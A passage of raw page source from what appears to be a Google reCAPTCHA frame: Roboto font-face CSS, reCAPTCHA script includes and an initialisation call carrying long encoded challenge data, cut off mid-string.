U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vL5lq-5bSse7kSLglFtfJQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vL5lq-5bSse7kSLglFtfJQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vL5lq-5bSse7kSLglFtfJQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22AcOiJzAcCGUnAMOJJQZVTB/DtnZRw5lUWi1fTcO8eX3Cs15Nw6B7w5l1aHplw7rCgMKgQH5owpljw69xw4LDmSnDvVvDhsK4ZgrClF/[base64]/CmjLCm3RTTAQ4w7DCkSYTwqbCpcO/[base64]/w7LCi8Khwr/DnQLCqMOpPzPDmGDCoBTDgCXCjsOOJsO0AcOCw6rCjsKAby7ClMO4w7AFbn/[base64]/CmMKHQHYMHsKYw6pQHcK3CBEZw7TDvcObwrJGZ8OYScKBwokmw7UmTsOYw6M7w5fCocO/Rn7ChsKVw7JSwpBNw6LCiMKFB1JoNsOVLcKHMWXDuADDjsOrwoAswrdJwqTDkFQuZl/CvsKpwpjCpcKOw5PCkRI9LHA2w714w4fClXtdNWHCoSTDtcO2w5XDky/[base64]/DrcOtOcKmw4AqasO+wr/Cr07Crw9HEQ1JD8OQwqgTw7pVZFM2w5/DoE/CjMOWJsODHR/CjMK/w7cqwpYXXsOoB3TDl37CvsOCw4t4HMKkXVMQw5nDqsOew4NYw5bDg8O/S8KpPElRwqxDI3N7wrJywr7CtivDkjfDmcK+wrvDu8K9WG3Cn8K+Fj4Xw63Cij5QwrozQnBiw7LDscKUw6LDscKJIcKtwpLCgsKkbsOfbsKzB8KOwr5/Q8OpHsOMCcO0QnLCkWnCjGbDosOFPRvClsK8e0jDkMOWGsKRecKdP8O0wpbDmhnCu8O3w5IOLcKsVsOUAGIidsOmw4PCnMKIw6U9wp/[base64]/Ckxp3Z8Kwwpt/w580w75GcnXDg1lNcDXCrsORwo3CtkdtwoI6w7gBwofCh8OVTcK5MlnDnMOcw4/[base64]/DqMOXfTklwpPCghPDuMOmSltXw5lUwp0CwrHCh8K2w7VhYGJoD8O6XQs1wo4eQ8KXfQLCnMOrwoZTwpbDkcKycsKYwrTDtErCvEsWwq7DgMOJwpjDtVbDlsKmwrzChsOTD8KfP8K1bsKkwpTDmMOROcKGw7fCnsOIwp4PbCPDgF/[base64]/[base64]/Cn8OQw5rClMOqBS4XwojCh8O5PXIgwpDDv1ALeMKgPGJ5GhzCqsONw63DlMKCRsO/D10kwotfXD/CjcOsWlXCkcOGBMKGXUXCvMKFdBsgKsObbTXCq8OoZ8OMwr/DgiINwqTChkF4B8OBY8O9HwcswqvDjBVcw60jBRYwA0kPGMKKf3c9w6czw5zChzYCZSDCmCXCrcKbe2sGw5Euwrl8LcONcU9hwoLDmsKbw7w0w5rDlHzDqMO+IxNnWjsJw4gTZ8K+w4LDtkEkwq/CqSpXYBPCgcKiw5nDpsOQw5s1wqPDkHRIw5nChsKfNMKbwppOwrvChDfCusODPCEyKMKpwqBLU2FGwpMZZBZDIMOgPMK2w7rDhcOvGiILPS4xHMK7w6t7woRrHx7Cl14Kw4TDqEEEw6gzw7TCmAY0QGPCi8Kaw6QZOcOyw5zCjm/DqMOlw6jDksOXHMKlw5zDqGZowrppUsKrw4bDs8OMAEw0w4jDgVnCr8OzAiDDt8OlwrDDqcODwqnDgwDDmsKpw4PDhU4/BVYiUiQrJsKjIG88dR1ZBDfCpgvDrG9Yw6vDoSMUP8Oiw54xwqLCizbDmSnDgcKLwqpDDWYobMO4awfDhMO9ABvDgcO5w5tMwqwIN8O0woRIfsKscHd1asOwwrfDjihOw43CjTfDs03CsC7DmcK8wqMnw6fDpj/CvQhIw6t/worDhsOcw7QWSk7Ci8K0S2staFV8w611I2XDpsORHMK7WDxswrE/wqZ0G8K/c8O5w6HDrsK5w6fDvAAiTsKUHV3CrGpMGhgGwpM5RmAOD8OMMmdneVlPZnh5UggfMMOvOBN3w7DDpnLDnMKow6gvw73DukHDtXJqJ8Ktw5/[base64]/Djh3DoX0zTDfDuz4XC8KPwprDusOVQBbCsHwxwqE1w5JqwpXDiklVcGPDjcKQwoobwqXCosKfw7s4FQ56wo/DvMOdw4vDssKUw7gSR8KSwojDvsKuQ8OYCMOBEgN0I8OBw63ClSEawp3DkgI2w6tqw7PDriVgXMKaIsK6csOMQ8Ozw7dYAsKHW3LDgcOQacOgw49Ydx7Ds8K4wrzCvxTDoy8iTFlKAkkWwpnDjHrDlzPCqcOYa3DCt1vDvmfCg0/Cu8KLwrlSw58wWn0swrjCtXo2w6PDi8OXwp3Dm0UKw5PDuWoeQ31Uw4ZEd8KpwpvCgkDDtnfDuMOrw4oAwqBsBsO/wrjDqX8Rw5h/eXkUwrEZLwJlFGNQwqU1WcKwS8OaDHkqA8K2Qg3DryTCqA/[base64]/Coh0MwqfCm253w4IsK8OtEwrCtXTDujLDsMKjacOiwr8MCMOeFsO/XcOeNcKxHUHCoDUCdMKPU8O7XCkpw5HCtMOMwq1QGsO0YiPDssKTw57DsEUZeMOewpJowrY8w6LClW0zKsKXwog2LcO7wqoEXkJMw6zDgMKLFMKUw5LDq8KxD8K1NyHDvMOzwpJpwrrDssKjwqHDqsKeXsOMDVkCw5wXO8KMS8O/ViwlwrcuDQPDlQ42GE8Dw73CpsKkwrZRwovDlcOZQiXDtwDDvcK2SsODwoDDlTHCkMOHEcKQE8OsGC9Kwrs/[base64]/DiMOvRMKVC0UIGsKpwr8qwoHCkBlqDXUUASRpwqHDp1U+w60ywoFmL2bDqsOZwqfChhw8RsKeEsKHwoUvJ1liwpMZB8KjI8K1QVQVPyrDvMKVw7rCtcK/[base64]/[base64]/DizDCpXPDocKVaAbDq1fDjXdVwq3Cv8ONw4xmwqzCnMKnEcK4w7LDisKsw6xRSsOywp7DnkHCgm7DiQvDoCPDv8O0DsKxwr7Dp8OQwovDjMO1w4XDrnXChcKVOcKSUknCj8OnDcKKw5RAI11XTcOcBcK/NiIbcmXDoMKlworChcOawrcqw40gBy7CiSbChxPDlsOzwp/CgHYtwqMwUzsZwqDDpHXDunx7I3DCrDl8wonCg1jCnMKEw7HCsRfCo8Kxw5Raw6p1wpNvwqfCi8O6w4nCkyBPPB92axU4w4HDmMKlwq/[base64]/DqcKNVcORYH7DscOiOSkmaDEZNkxdworCsiLCuzJBw5rCrzTDhWxmH8KQwoTChEHDulQ0w6zDj8O8ZwHCtcOSZ8ODBXtjcXHDglBfwr8gwp7DmB/Dm3gvwpnDkMO3ZsKmHcKfw63DjMKXwrZqQMOvcsKwOHbCjlvDn2U/VwDCvsOiw54gbU4hw6/CtS1rZHnClg8sE8KecGx3w5XCpATCvWcHw6NTwr1IQgXDl8KHJWYLCCBHw73DukJIwpHDicKaBSnCp8OQwqzDuGXDsUrCnMKkwrvCq8KQw6gyUsONw4nCjUDCmQTCmGPDsn94wo81wrHDlA/DjUEaLcKxPMKQw6Vpw5ZVPT7Chhdmw5hyAsKBHQ0Cw4ULwrdzwq17w67DnsOWwpzDr8KSwoYOw49Vw6DDk8KwHhbDqcOaZsOhw7EQTcKoWVgtw4BKwp/CqsKsKg9twqUgw5zCvGVIw7BwPBteBMKjMBLCvsOBwqLDrkTCqjc+Yk0tE8K+dsOYwpXDpHtYS3nClMOmTsOKGmI2KRVDwqzCsVoLTH8awpnCtMOgwoJPw7vColw8GDRLw5LCoXQDwr7Dr8OIw5Qtw4cVA3zChcOjc8O4w4UjFcOywppPTTHCucOyIMK/HcKzbhbCnjDCuTrDsyHClMOgHcOsB8OiU33DuyHDjjLDo8O4w4nClsKlw7YybcODw4kaEzvDlgrCkEvCiAvDsDUlLmvDj8O1wpLDqMOMwoXCsVtYcEHCn1tSccKww4HCr8Ktw57CpCzDuS0sUWcjL0pFUg3DgFfCtMKEwr/Ci8OiKsKOwrfDrsOhZz7DoyjClVjDq8O6HMOJwrHDosKZw47DrMK4DSFLwqtWwpXCgkR3wqLDpsO1w6YQw5pnwoTCj8KofzvDkVLDrMOYwoR0w4oXfMOdw4jCkUzDqMOJw7/[base64]/CucOpMyltCwTCkMOfwoHCnE/[base64]/DumJ/[base64]/DrsOtNXTCn2BJNVBEwpFlRMKQQhh9N8OZwrTCkcKKwo8jNsOJw4HDkSs6wqjDo8O6w6HDl8O3wrdywqLCmFXDrE3CjcKawrDCnMOQwqbCscOLwqzCkMKdSUIhGcKpw7h5wqk4Z07CkWDClcOewozDisOrbcKBwrvCqcOGC1AFfA00eMK7SsOaw5DDsj/CgkBSw47CksKZw7vCmCrDp1nCm0XCiXrCo309w70IwoAww5FXw4HChB46w7N6w77Ci8O0KsK0w7cDY8Khw7HDuUrChHwDVlxId8ONZFTCoMKPw6dTZgXCo8K2FsO2JDNywoB/WGlABhkTwohmVHgUwoIywplwdMOGw7VDScOWwq3Cum11R8KTwpPCq8O5YcO4eMOmVF3DuMKEwoB9w5l/wox4WMKuw7t/w4fCrcKwP8KLEXTCl8KewpPCmMKbTMOhJcObw5lRwrI/TWAZwo3DhcODwrDChy7DoMOLwqRgw6HDnjTCg1xbcMOWwo3DuAxKMU/ChEEyGsKeCMKfLcK9P2/DvBdwwq/[base64]/CiznCi0Z0wpRaYMKRw7bDmsKDKcKfbiXDlsO3HMO3ecK6B3nDrMOTw6bCiy7DjydfwpEOPcK9wq80w4/CqcO6HBHCgMOmwoYyDhxWw401fTVsw6NkTcOzwpXDgMKiT0odLCzDvMKYw6/Ck2bCoMOOdMKvOH/Dl8KgFEXCiwhJIwpgQ8KFwqLDkMKvwpXDvz8ECsKIJFXCt3wPwpczwoLCksKSElVzI8OLQcOFawvDiQrDvsKyC3Z3IXEpwpPDiRnDviXCnAbDhMKgJcKBVcObwqfCpcOrTxIzwrvDiMOzECJiw7zDucOvwo/DvcO/a8KhVABYw74rwrY6wpPDkcOCwr4SG1TCusKUwqVSYTARwrE4KcKFSBPChnp9QXdQw4FbWMO1WMK/[base64]/Y8OsD28QwofDkiXCpRIlZsO3w6BxGcOjRHk7wrNWdsK5TMK1QsKEEmoBw58xwonDtsOQwoLDr8OYwrVIwrnDp8KxecOxZMKUG1nCjTrDvnPCuCs4wrTDh8KNw5cnwr7DuMKdJsO0w7BVw6jCkMKnw6rDu8KKwpzDgWLCnjPDvWpFJMK/[base64]/Cv8KywrrCvMO5wpwDf8Omw7TDuGM9wonDlsOHwrDDvHQ3DMKAwr4OFRl5KcObw5vDkMKjw69LRAdew7M3w7PCgTnCvxdRVcONw5fDphHDi8KNOsO/c8Ojw5JpwrBKQA8Ew5rDnV7CtsKHbcOMw4lCw7VhO8O0wr1Gw6PDnAZ2EBRRTEJ3wpBnJ8OvwpRgwqzDosKpw7Itw6rCpX/CosKhw5rDqX7CiXY2wrEZcSbDiR8fw6/DoHHDnwnDqcOGwqrCr8K+NsKFwrxnwpAfd1tRH2sfw4Iaw6jDnEnCk8O6w5PChMOmwozDrMOLXW9wLSIyKU5XA0PDqsOSwp9QwpoIOMKHdMKVw5LCl8KvRcO2wpfCkCorC8KbUmTCh09/[base64]/[base64]/[base64]/DvsOANsKxI3jCtsKrFxTDhnEDU1nDsFzDlU8kHMOANcKYwovDlMKWXcOuwqoZw6MlXE8Pw5Y0w7DCk8K2esK/wo9lwrAVM8OAwqLCucOOwqY8DMKNw6FIwpDCvkzDtcOsw4LCmMKqw6t9KMKee8ODwqnDrjXClsK2wqVlaFY9LFjDqsKrREB0HsOZWzTCjcOjwrzDnSEnw6vCm0bCuFXCtwlrCcOTwqHCuG8qwpDCgXUawq/Co0bCkMKGCD4nworCi8Kjw7/[base64]/[base64]/DvkIWwoXDtsK2LcOKZ8ODdcOYEsOBBMOGGcORBQIBasKjei93OgE0wrNKCcOcw7HCm8OYwpnCtmbDsR7DicO3aMKoYllqwq